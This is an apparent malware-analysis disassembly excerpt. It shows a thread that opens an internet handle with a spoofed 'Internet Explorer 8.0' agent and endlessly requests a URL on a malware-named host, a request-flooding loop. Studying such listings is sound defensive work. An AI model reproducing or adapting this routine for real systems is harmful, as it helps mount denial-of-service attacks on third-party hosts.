 .text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders
.text:00401178 push offset szUrl ; "http://www.malware12COM
.text:0040117D push esi ; hInternet
.text:0040117E call edi ; InternetOpenUrlA
.text:00401180 jmp short loc_40116D
.text:00401180 StartAddress endp
.text:00401180